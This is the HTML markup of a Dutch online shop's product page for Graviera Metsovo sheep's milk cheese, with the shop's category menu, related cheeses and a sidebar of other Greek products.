		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a>&nbsp;&#47;&nbsp;Graviera Metsovo 500 gr</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3631" class="product type-product post-3631 status-publish first outofstock product_cat-kaas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?fit=510%2C510&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="metsovo-graviera" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?fit=510%2C510&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?fit=510%2C510&#038;ssl=1" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/03/metsovo-graviera.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Graviera Metsovo 500 gr</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,95</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/" rel="tag">kaas &amp; worst</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Ingrediënten: gepasteuriseerde schapenmelk.</p>
<p>Inhoud : 500 gr  vaccum</p>
<p>Karakter : Traditionele harde kaas gemaakt van schapenmelk met een aangename zoete smaak en vol aroma . Karakteristiek zijn de verspreide gaten en zijn geelachtige kleur .</p>
<p>Omgeving : Ioannina, Griekenland</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-2848 status-publish first instock product_cat-kaas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/kolios-feta-200-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/10/kolios-authentic-feta.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/10/kolios-authentic-feta.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/10/kolios-authentic-feta.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/10/kolios-authentic-feta.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/10/kolios-authentic-feta.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/10/kolios-authentic-feta.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2014/10/kolios-authentic-feta.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Kolios feta 200 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,25</bdi></span></span>
</a><a href="?add-to-cart=2848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2848" data-product_sku="" aria-label="Add &ldquo;Kolios feta 200 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-206833 status-publish instock product_cat-kaas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/metzovone-ca-300-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/11/metsovone_cheese.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/11/metsovone_cheese.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/11/metsovone_cheese.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/11/metsovone_cheese.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/11/metsovone_cheese.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Metzovone stuk van 300 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,50</bdi></span></span>
</a><a href="?add-to-cart=206833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="206833" data-product_sku="" aria-label="Add &ldquo;Metzovone stuk van 300 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-543 status-publish last instock product_cat-kaas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/feta-dodoni-pakje-200-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/dodoni-feta-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Dodoni feta 200&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,25</bdi></span></span>
</a><a href="?add-to-cart=543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="543" data-product_sku="" aria-label="Add &ldquo;Dodoni feta 200&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/caprice-papadopoulou-250-gr-dark-puur-chocolade/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/papadopoulou-caprice-met-pure-chocolade.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/papadopoulou-caprice-met-pure-chocolade.png?w=700&amp;ssl=1 700w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/papadopoulou-caprice-met-pure-chocolade.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/papadopoulou-caprice-met-pure-chocolade.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/papadopoulou-caprice-met-pure-chocolade.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/papadopoulou-caprice-met-pure-chocolade.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/12/papadopoulou-caprice-met-pure-chocolade.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Papadopoulou Caprice Dark - 250 gr (puur chocolade)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,65</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/olymp-olives-aegean-groene-gemarineerde-olijven-met-wilde-kruiden/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/olives-aegean.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Olymp Olives Aegean groene gemarineerde olijven met wilde kruiden</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/obolos-06/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Obolos 06</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/feta-lesvos-mytilini-400-gr-kg-in-wei/">
		<img width="330" height="330" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-arvanitis-1-kg-in-wei-.jpg?resize=330%2C330&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-arvanitis-1-kg-in-wei-.jpg?w=330&amp;ssl=1 330w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-arvanitis-1-kg-in-wei-.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/01/feta-arvanitis-1-kg-in-wei-.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 330px) 100vw, 330px"/>		<span class="product-title">Feta Lesvos/Mytilini 400 gr in wei</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;8,65</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kifinas-kastanje-honing-450-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kifinas Kastanje rauw &amp; ongefilterd honing 450 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,75</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-walnoten-gepeld-1-kg/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/08/walnoten-gepeld.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/08/walnoten-gepeld.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/08/walnoten-gepeld.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/08/walnoten-gepeld.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/08/walnoten-gepeld.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/08/walnoten-gepeld.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/08/walnoten-gepeld.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse walnoten gepeld 1 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span>
	</li>
